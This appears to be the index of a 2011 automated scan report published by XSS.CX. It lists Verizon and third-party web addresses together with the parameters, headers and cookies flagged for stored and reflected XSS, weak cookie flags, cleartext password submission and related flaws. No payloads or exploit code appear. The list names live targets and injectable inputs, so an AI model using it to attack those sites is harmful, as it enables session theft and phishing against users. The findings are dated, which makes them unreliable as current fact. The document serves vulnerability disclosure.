XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, BHDB, NYSE:VZ Phishing, Browser Hijacking, Stored XSS, Contaminated Search Results Report generated by XSS.CX at Mon Sep 05 21:53:59 GMT-06:00 2011. Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler | Loading
1. Cross-site scripting (stored)
1.1. http://search.verizon.com/ [vsrecentsearches cookie]

1.2. http://www22.verizon.com/residentialhelp/fiostv [ECSPCookies cookie]
1.3. http://www22.verizon.com/residentialhelp/phone [ECSPCookies cookie]
2. Cross-site scripting (reflected)

2.1. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 3]
2.2. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 4]
2.3. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [_pageLabel parameter]
2.4. https://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 3]
2.5. https://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal/smb [REST URL parameter 4]
2.6. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [Source%20Title parameter]
2.7. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [Source%20URL parameter]
2.8. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [initQ parameter]
2.9. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [lob parameter]
2.10. http://gigaom.com/cloud/structure-50/ [REST URL parameter 2]
2.11. http://media.verizon.com/media/scripts/widget.ashx [container parameter]
2.12. http://media.verizon.com/media/scripts/widget.ashx [widget parameter]
2.13. http://r.turn.com/server/beacon_call.js [b2 parameter]
2.14. http://s.xp1.ru4.com/meta [ssv_callback parameter]
2.15. http://sales.liveperson.net/visitor/addons/deploy.asp [site parameter]
2.16. http://search.verizon.com/ [name of an arbitrarily supplied request parameter]
2.17. https://signin.verizon.com/sso/VOLPortalLogin [goto parameter]
2.18. http://syndicate.verizon.net/ads/js.ashx [page parameter]
2.19. http://syndicate.verizon.net/ads/js.ashx [pos parameter]
2.20. http://syndicate.verizon.net/ads/scripthandler.ashx [source parameter]
2.21. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard [mbox parameter]

2.22. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver [nimlet parameter]
2.23. http://www.addthis.com/bookmark.php [REST URL parameter 1]
2.24. http://www.addthis.com/bookmark.php [REST URL parameter 1]
2.25. http://www.addthis.com/bookmark.php [name of an arbitrarily supplied request parameter]
2.26. http://www.darkreading.com/security/attacks/showArticle.jhtml [REST URL parameter 2]
2.27. http://www.google.com/advanced_search [name of an arbitrarily supplied request parameter]
2.28. http://www22.verizon.com/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx [name of an arbitrarily supplied request parameter]
2.29. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx [TabValue parameter]
2.30. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx [TabValue parameter]
2.31. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx [TabValue parameter]
2.32. https://collaborateext.verizon.com/aims/encore/VZCTC.serv [Referer HTTP header]
2.33. http://search.verizon.com/ [Referer HTTP header]
2.34. http://www.addthis.com/bookmark.php [Referer HTTP header]
2.35. http://www.addthis.com/bookmark.php [Referer HTTP header]
2.36. http://www.darkreading.com/security/attacks/showArticle.jhtml [User-Agent HTTP header]
2.37. http://search.verizon.com/ [vsrecentsearches cookie]
2.38. http://www22.verizon.com/residentialhelp/fiostv [ECSPCookies cookie]
2.39. http://www22.verizon.com/residentialhelp/phone [ECSPCookies cookie]
2.40. http://www22.verizon.com/residentialhelp/phone [vzapps cookie]
3. Flash cross-domain policy
3.1. http://ehg-verizon.hitbox.com/crossdomain.xml
3.2. http://g-pixel.invitemedia.com/crossdomain.xml
3.3. http://idcs.interclick.com/crossdomain.xml
3.4. http://pixel.mathtag.com/crossdomain.xml
3.5. http://pixel.quantserve.com/crossdomain.xml
3.6. http://r.turn.com/crossdomain.xml
3.7. http://s.xp1.ru4.com/crossdomain.xml
3.8. http://segment-pixel.invitemedia.com/crossdomain.xml
3.9. http://servedby.flashtalking.com/crossdomain.xml
3.10. http://statse.webtrendslive.com/crossdomain.xml
3.11. http://verizonwireless.tt.omtrdc.net/crossdomain.xml
3.12. http://cache.vzw.com/crossdomain.xml
3.13. http://www.verizonwireless.com/crossdomain.xml
3.14. http://www22.verizon.com/crossdomain.xml
4. Silverlight cross-domain policy
4.1. http://pixel.quantserve.com/clientaccesspolicy.xml
4.2. http://www22.verizon.com/clientaccesspolicy.xml
5. Cleartext submission of password
5.1. http://cache.vzw.com/globalnav/globalnav.js
5.2. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
5.3. http://www.connecttoverizon.com/loginFailed.html
6. SSL cookie without secure flag set
6.1. https://login.verizonwireless.com/amserver/saml2/jsp/idpSSOInit.jsp
6.2. https://secure.opinionlab.com/ccc01/comment_card_json_4_0_b.asp
6.3. https://www22.verizon.com/content/verizonglobalhome/gpromo.aspx
6.4. https://adwords.google.com/um/StartNewLogin
6.5. https://auth.verizon.com/amserver/UI/Login
6.6. https://auth.verizon.net/amserver/UI/Login
6.7. https://enterprisecenter.verizon.com/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
6.8. https://enterprisecenter.verizon.com/enterprisesolutions/global/gHome.do
6.9. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/javascript/selfreg.js
6.10. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
6.11. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
6.12. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
6.13. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
6.14. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
6.15. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
6.16. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
6.17. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
6.18. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
6.19. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
6.20. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
6.21. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
6.22. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
6.23. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
6.24. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
6.25. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
6.26. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
6.27. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
6.28. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
6.29. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
6.30. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
6.31. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
6.32. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
6.33. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
6.34. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_video.gif
6.35. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/s.gif
6.36. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/tooltip_button.gif
6.37. https://enterprisecenter.verizon.com/favicon.ico
6.38. https://mblogin.verizonwireless.com/amserver/UI/Login
6.39. https://signin.verizon.com/sso/VOLPortalLogin
6.40. https://www22.verizon.com/FORYOURHOME/GOFLOW/employeeflow/EmpDiscountProgram.aspx
6.41. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
6.42. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
6.43. https://www22.verizon.com/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
6.44. https://www22.verizon.com/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
6.45. https://www22.verizon.com/content/VerizonGlobalHome/validlogin.aspx
6.46. https://www22.verizon.com/images/body/gradientsectionhdr.gif
6.47. https://www22.verizon.com/images/headerfooter/bubbletranswhite.png
6.48. https://www22.verizon.com/images/headerfooter/scbsmbbodytile.gif
6.49. https://www22.verizon.com/images/headerfooter/scbsmbdivider.gif
6.50. https://www22.verizon.com/images/headerfooter/scbsmbdividerhoriz.gif
6.51. https://www22.verizon.com/images/headerfooter/scbsmbdividervert.gif
6.52. https://www22.verizon.com/images/headerfooter/scbsmbhoriztile.gif
6.53. https://www22.verizon.com/includes/cache/15/blank.html
6.54. https://www22.verizon.com/includes/cache/getwb31.asp
6.55. https://www22.verizon.com/includes/javascript/commonjs/
6.56. https://www22.verizon.com/includes/javascript/hbx.js/
6.57. https://www22.verizon.com/includes/javascript/hbx_custom.js/
6.58. https://www22.verizon.com/includes/javascript/sitewise.js/
6.59. https://www22.verizon.com/vztracker/vzTracker.aspx
7. Session token in URL
7.1. https://collaborateext.verizon.com/aims/encore/VZEncoreJSJVLoop.serv
7.2. https://collaborateext.verizon.com/aims/encore/VZEncorePostlet.serv
7.3. http://maps.googleapis.com/maps/api/js/StaticMapService.GetMapImage
7.4. http://sales.liveperson.net/hc/2329305/
7.5. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard
7.6. https://www22.verizon.com/ifederation/SmMakeCookie.ccc
8. Password field submitted using GET method
9. ASP.NET ViewState without MAC enabled
9.1. http://www22.verizon.com/ResidentialHelp/eRepairSigninPopup.aspx
9.2. http://www22.verizon.com/ResidentialHelp/iHAPopup/125612.htm
9.3. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx
9.4. http://www22.verizon.com/residentialhelp/Templates/layers/setpreferences.aspx
9.5. http://www22.verizon.com/residentialhelp/globalfooterhelp.aspx
9.6. http://www22.verizon.com/residentialhelp/globalheaderhelp.aspx
9.7. http://www22.verizon.com/residentialhelp/inhomeagent
9.8. http://www22.verizon.com/residentialhelp/inhomeagent/
9.9. http://www22.verizon.com/residentialhelp/usercontrols/SendEmail.aspx
9.10. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
9.11. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
10. Cookie without HttpOnly flag set
10.1. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1/smb
10.2. http://community.adobe.com/help/rm/sugg.html
10.3. https://login.verizonwireless.com/amserver/saml2/jsp/idpSSOInit.jsp
10.4. http://sales.liveperson.net/visitor/addons/deploy.asp
10.5. http://sales.liveperson.net/visitor/addons/deploy.asp
10.6. http://sales.liveperson.net/visitor/addons/deploy.asp
10.7. https://secure.opinionlab.com/ccc01/comment_card_json_4_0_b.asp
10.8. http://www.verizonwireless.com/b2c/index.html
10.9. http://www22.verizon.com/content/verizonglobalhome/gpromo.aspx
10.10. https://www22.verizon.com/content/verizonglobalhome/gpromo.aspx
10.11. http://ad.wsod.com/embed/8bec9b10877d5d7fd7c0fb6e6a631357/409.178.tk.88x31/0.10282370378263295
10.12. http://ad.yieldmanager.com/pixel
10.13. https://adwords.google.com/um/StartNewLogin
10.14. http://ak1.abmr.net/is/cache.vzw.com
10.15. http://ak1.abmr.net/is/www22.verizon.com
10.16. https://auth.verizon.com/amserver/UI/Login
10.17. https://auth.verizon.net/amserver/UI/Login
10.18. http://cache.vzw.com/globalnav/images/nav_bg_sprite.gif
10.19. http://community.adobe.com/help/about.html
10.20. http://content.atomz.com/pb00002f7b/publish/includes/css/marquee.css
10.21. http://d.agkn.com/pixel!t=932!
10.22. http://d.mediabrandsww.com/r/dd/id/L21rdC8zL2NpZC8xMDU5NDA0L3QvMg/qry/
10.23. http://developer.verizon.com/favicon.ico
10.24. http://developer.verizon.com/jsps/devCenters/Smart_Phone/Landing_Pages/AppendixICategoryDefinitions.jsp
10.25. http://download.verizon.net/surround/media/misc/images/vidplayer_black_530x272.jpg
10.26. http://ehg-verizon.hitbox.com/HG
10.27. http://ehg-verizon.hitbox.com/HG
10.28. http://ehg-verizon.hitbox.com/HG
10.29. http://ehg-verizon.hitbox.com/HG
10.30. http://ehg-verizon.hitbox.com/HG
10.31. http://ehg-verizon.hitbox.com/HG
10.32. http://ehg-verizon.hitbox.com/HG
10.33. http://ehg-verizon.hitbox.com/HG
10.34. http://ehg-verizon.hitbox.com/HG
10.35. http://ehg-verizon.hitbox.com/HGct
10.36. https://enterprisecenter.verizon.com/enterprisesolutions/Repairs/iRepairs/Images/systemBusy.gif
10.37. https://enterprisecenter.verizon.com/enterprisesolutions/global/gHome.do
10.38. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/javascript/selfreg.js
10.39. https://enterprisecenter.verizon.com/enterprisesolutions/selfreg/submitEnrollmentProfileInfo.do
10.40. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Main.gif
10.41. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_VEC_Popup.gif
10.42. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Main.gif
10.43. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/Logo_Vz_Popup.gif
10.44. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_1px.gif
10.45. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_left.gif
10.46. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_bottom_right.gif
10.47. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/box_gradient.gif
10.48. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_Forms.gif
10.49. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/btn_close.gif
10.50. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_left.gif
10.51. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_default_right.gif
10.52. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_left.gif
10.53. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/button_right.gif
10.54. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/dropdownMenu.gif
10.55. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/footer_1px.gif
10.56. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_left.gif
10.57. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_gray_right.gif
10.58. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_left.gif
10.59. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/header_red_right.gif
10.60. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/VzWIntegration/pattern_library/i/s.gif
10.61. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_HelpLarge.gif
10.62. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_errorMssg.gif
10.63. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/icn_video.gif
10.64. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/s.gif
10.65. https://enterprisecenter.verizon.com/enterprisesolutions/staticcontent/images/tooltip_button.gif
10.66. https://enterprisecenter.verizon.com/favicon.ico
10.67. http://forums.verizon.com/t5/FiOS-Internet/Need-webmail-contacts-CSV-titles/td-p/23248
10.68. http://g-pixel.invitemedia.com/gmatcher
10.69. http://get.adobe.com/cfusion/search/buddy/searchbuddy.cfm
10.70. http://get.adobe.com/flashplayer/
10.71. http://headlines.verizon.com/headlines/js/com/bea/portal/tools/js/Core.jsp
10.72. http://headlines.verizon.com/headlines/js/com/bea/portal/tools/js/javascriptConstants.jsp
10.73. http://idcs.interclick.com/Segment.aspx
10.74. http://leadback.advertising.com/adcedge/lb
10.75. http://leadback.advertising.com/adcedge/lb
10.76. https://mblogin.verizonwireless.com/amserver/UI/Login
10.77. http://media.verizon.com/media/XmlProxy.ashx
10.78. http://media.verizon.com/media/scripts/widget.ashx
10.79. http://pixel.mathtag.com/event/img
10.80. http://r.turn.com/r/beacon
10.81. http://s.xp1.ru4.com/click
10.82. http://s.xp1.ru4.com/meta
10.83. http://s.xp1.ru4.com/meta
10.84. http://sales.liveperson.net/hc/2329305/
10.85. http://sales.liveperson.net/hc/2329305/
10.86. http://sales.liveperson.net/hc/2329305/
10.87. http://sales.liveperson.net/hc/2329305/cmd/url/
10.88. http://sales.liveperson.net/hc/44153975/
10.89. http://sales.liveperson.net/hc/44153975/
10.90. http://search.verizon.com/favicon.ico
10.91. http://servedby.flashtalking.com/segment/modify/adg
10.92. https://signin.verizon.com/sso/VOLPortalLogin
10.93. http://statse.webtrendslive.com/dcsi8dupuerp17vzhd59b2lwc_8u5u/dcs.gif
10.94. http://statse.webtrendslive.com/dcspfpx81frp17vzhd59b2lwc_3u6z/dcs.gif
10.95. http://surround.verizon.com/Shop/Utilities/verizonyourdomain.aspx
10.96. http://syndicate.verizon.net/ads/regionlocator.ashx
10.97. http://tags.bluekai.com/site/4357
10.98. http://tap.tapad.com/audience/pxl.png
10.99. http://webmail.verizon.com/signin/
10.100. http://webmail.verizon.net/signin/
10.101. http://webmail.verizon.net/signin/Login.jsp
10.102. http://whitefence.112.2o7.net/b/ss/pcwhitefencecom/1/H.21/s53773487436119
10.103. http://whitefence.112.2o7.net/b/ss/pcwhitefencecom/1/H.21/s59195406346116
10.104. http://www.darkreading.com/security/attacks/showArticle.jhtml
10.105. http://www.facebook.com/dialog/feed
10.106. http://www.verizonbusiness.com/Medium/
10.107. http://www.verizonbusiness.com/Medium/about/promotions/first_6_months/
10.108. http://www.verizonbusiness.com/Medium/about/promotions/premium_data_center/
10.109. http://www.verizonbusiness.com/Medium/about/promotions/smp/
10.110. http://www.verizonbusiness.com/Medium/bundles/vsbb/
10.111. http://www.verizonbusiness.com/Medium/products/conferencing/
10.112. http://www.verizonbusiness.com/Medium/products/internet/ida/
10.113. http://www.verizonbusiness.com/Medium/products/itinfrastructure/computing/caas_smb/video/
10.114. http://www.verizonbusiness.com/Medium/products/managed/managed_mobility/
10.115. http://www.verizonbusiness.com/Medium/sign-in/vec/
10.116. http://www.verizonbusiness.com/about/ipinnovation/
10.117. http://www.verizonbusiness.com/us/Products/networking/internet/ipv6/
10.118. http://www.verizonwireless.com/b2c/store/controller
10.119. http://www.verizonwireless.com/b2c/vzwfly
10.120. http://www.youtube.com/results
10.121. http://www22.verizon.com/ResidentialHelp/FiOSTV/Guide/Enhanced+TV/QuestionsOne/124941.htm
10.122. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx
10.123. http://www22.verizon.com/content/ContactUs/
10.124. http://www22.verizon.com/content/commontemplates/validlogin.aspx
